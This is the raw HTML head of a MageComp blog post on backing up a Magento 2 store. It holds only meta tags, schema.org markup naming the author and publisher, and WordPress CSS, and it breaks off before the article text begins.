

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magecomp.com/blog/how-to-backup-magento-2-store/
body_size: 34627
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>How To Backup Magento 2 Store (In Under 15 Minutes)</title><meta name="description" content="There are 3 ways how you can complete the Backup of Magento 2 Store via command line, via the admin panel, and manually. Read on to see a detailed solution" /><link rel="canonical" href="https://magecomp.com/blog/how-to-backup-magento-2-store/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="How To Backup Magento 2 Store (In Under 15 Minutes)" /><meta property="og:description" content="There are 3 ways how you can complete the Backup of Magento 2 Store via command line, via the admin panel, and manually. Read on to see a detailed solution" /><meta property="og:url" content="https://magecomp.com/blog/how-to-backup-magento-2-store/" /><meta property="og:site_name" content="MageComp Blog" /><meta property="article:publisher" content="https://www.facebook.com/theMageComp" /><meta property="article:author" content="https://www.facebook.com/gauravjainofficial/" /><meta property="article:published_time" content="2020-10-20T09:58:52+00:00" /><meta property="og:image" content="https://magecomp.com/blog/wp-content/uploads/2020/10/How-To-Backup-Magento-2-Store-png.webp" /><meta property="og:image:width" content="1080" /><meta property="og:image:height" content="540" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Gaurav Jain" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@gauravjain02" /><meta name="twitter:site" content="@theMageComp" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Gaurav Jain" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://magecomp.com/blog/how-to-backup-magento-2-store/#article","isPartOf":{"@id":"https://magecomp.com/blog/how-to-backup-magento-2-store/"},"author":{"name":"Gaurav Jain","@id":"https://magecomp.com/blog/#/schema/person/941e98ce6e313466531e19e875ece4fa"},"headline":"How To Backup Magento 2 Store (In Under 15 Minutes)","datePublished":"2020-10-20T09:58:52+00:00","mainEntityOfPage":{"@id":"https://magecomp.com/blog/how-to-backup-magento-2-store/"},"wordCount":542,"commentCount":0,"publisher":{"@id":"https://magecomp.com/blog/#organization"},"image":{"@id":"https://magecomp.com/blog/how-to-backup-magento-2-store/#primaryimage"},"thumbnailUrl":"https://magecomp.com/blog/wp-content/uploads/2020/10/How-To-Backup-Magento-2-Store-png.webp","articleSection":["Magento Tutorials"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://magecomp.com/blog/how-to-backup-magento-2-store/#respond"]}],"copyrightYear":"2020","copyrightHolder":{"@id":"https://magecomp.com/blog/#organization"}},{"@type":"WebPage","@id":"https://magecomp.com/blog/how-to-backup-magento-2-store/","url":"https://magecomp.com/blog/how-to-backup-magento-2-store/","name":"How To Backup Magento 2 Store (In Under 15 Minutes)","isPartOf":{"@id":"https://magecomp.com/blog/#website"},"primaryImageOfPage":{"@id":"https://magecomp.com/blog/how-to-backup-magento-2-store/#primaryimage"},"image":{"@id":"https://magecomp.com/blog/how-to-backup-magento-2-store/#primaryimage"},"thumbnailUrl":"https://magecomp.com/blog/wp-content/uploads/2020/10/How-To-Backup-Magento-2-Store-png.webp","datePublished":"2020-10-20T09:58:52+00:00","description":"There are 3 ways how you can complete the Backup of Magento 2 Store via command line, via the admin panel, and manually. Read on to see a detailed solution","breadcrumb":{"@id":"https://magecomp.com/blog/how-to-backup-magento-2-store/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://magecomp.com/blog/how-to-backup-magento-2-store/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://magecomp.com/blog/how-to-backup-magento-2-store/#primaryimage","url":"https://magecomp.com/blog/wp-content/uploads/2020/10/How-To-Backup-Magento-2-Store-png.webp","contentUrl":"https://magecomp.com/blog/wp-content/uploads/2020/10/How-To-Backup-Magento-2-Store-png.webp","width":1080,"height":540,"caption":"How To Backup Magento 2 Store"},{"@type":"BreadcrumbList","@id":"https://magecomp.com/blog/how-to-backup-magento-2-store/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://magecomp.com/blog/"},{"@type":"ListItem","position":2,"name":"Magento Tutorials","item":"https://magecomp.com/blog/category/magento-tutorials/"},{"@type":"ListItem","position":3,"name":"How To Backup Magento 2 Store (In Under 15 Minutes)"}]},{"@type":"WebSite","@id":"https://magecomp.com/blog/#website","url":"https://magecomp.com/blog/","name":"MageComp Blog","description":"Knowledge Base for Magento, Shopify, Laravel","publisher":{"@id":"https://magecomp.com/blog/#organization"},"alternateName":"eCommerce Tutorials","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://magecomp.com/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://magecomp.com/blog/#organization","name":"MageComp","url":"https://magecomp.com/blog/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://magecomp.com/blog/#/schema/logo/image/","url":"https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-logo-20241114-055348.webp","contentUrl":"https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-logo-20241114-055348.webp","width":200,"height":50,"caption":"MageComp"},"image":{"@id":"https://magecomp.com/blog/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/theMageComp","https://x.com/theMageComp","https://instagram.com/themagecomp","https://www.linkedin.com/company/magecomp","https://facebook.com/themagecomp","https://x.com/themagecomp"],"email":"support@magecomp.com","telephone":"7990250277","legalName":"MageComp LLP","foundingDate":"2014-06-14","taxID":"24AAYFM8729J1ZF","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"},"publishingPrinciples":"https://magecomp.com/blog/write-for-us/"},{"@type":"Person","@id":"https://magecomp.com/blog/#/schema/person/941e98ce6e313466531e19e875ece4fa","name":"Gaurav Jain","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://magecomp.com/blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/76c49cdf1198e7a0d34cf0b99a492a67201f191e2f645565c4080eb66a5f69d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76c49cdf1198e7a0d34cf0b99a492a67201f191e2f645565c4080eb66a5f69d3?s=96&d=mm&r=g","caption":"Gaurav Jain"},"description":"Gaurav Jain is Co-Founder and Adobe Certified Expert-Magento Commerce Business Practitioner. Being a computer engineer and possessing extensive marketing skills, he handles all kinds of customer queries. Nature makes a customer's day delightful. When he isn’t working, you’ll find Gaurav reading in books or traveling. Also, he is a speaker at Magento Meetups. Magento Association Election Committee Member | Magento Community Forum Moderator | Helping Merchants | Adobe Certified Expert + Subject Matter Expert - Magento Commerce Business Practitioner. Digital marketing expert from the last 10 years. eCommerce expert with Magento, Shopify, Laravel, Digital Marketing, React Native, React Js and Node Js.","sameAs":["https://magecomp.com/","https://www.facebook.com/gauravjainofficial/","https://www.instagram.com/gauravjain02/","https://www.linkedin.com/in/gauravjain02/","https://x.com/gauravjain02"],"url":"https://magecomp.com/blog/author/gauravjain/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="MageComp Blog &raquo; Stories Feed" href="https://magecomp.com/blog/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-avatar-inline-css'>.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}
/*# sourceURL=https://magecomp.com/blog/wp-includes/blocks/avatar/style.min.css */</style><style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://magecomp.com/blog/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://magecomp.com/blog/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-latest-comments-inline-css'>ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://magecomp.com/blog/wp-includes/blocks/latest-comments/style.min.css */</style><style id='wp-block-latest-posts-inline-css'>.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://magecomp.com/blog/wp-includes/blocks/latest-posts/style.min.css */</style><style id='wp-block-search-inline-css'>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://magecomp.com/blog/wp-includes/blocks/search/style.min.css */</style><style id='wp-block-columns-inline-css'>.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://magecomp.com/blog/wp-includes/blocks/columns/style.min.css */</style><style id='wp-block-group-inline-css'>.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://magecomp.com/blog/wp-includes/blocks/group/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
